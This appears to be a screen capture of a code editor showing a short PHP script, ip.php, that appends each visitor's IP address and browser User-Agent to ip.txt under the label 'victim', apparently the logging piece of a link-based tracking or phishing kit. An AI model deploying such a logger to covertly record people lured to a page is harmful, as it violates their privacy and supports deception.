 File Edit Selection Find View Goto Tools Project Preferences Help
ip.php
1 <?php
2
3 if (!empty($_SERVER['HTTP_CLIENT_IP']))
4 {
5 $ipaddress = $_SERVER['HTTP_CLIENT_IP']."\r\n";
6 }
7 elseif (!empty($_SERVER['HTTP_X_FORWARDED_FOR']))
8 {
9 $ipaddress = $_SERVER['HTTP_X_FORWARDED_FOR']."\r\n";
10 }
11 else
12 {
13 $ipaddress = $_SERVER['REMOTE_ADDR']."\r\n";
14 }
15 $useragent = " User-Agent: ";
16 $browser = $_SERVER['HTTP_USER_AGENT'];
17
18
19 $file = 'ip.txt';
20 $victim = "IP: ";
21 $fp = fopen($file, 'a');
22
23 fwrite($fp, $victim);
24 fwrite($fp, $ipaddress);
25 fwrite($fp, $useragent);
26 fwrite($fp, $browser);
27
28
29 fclose($fp);
30
Line 29, Column 13
Spaces: 2
PHP
Pr
Ps
EPIC GAMES
33°C Güneşli
14:35
24.06.2021
3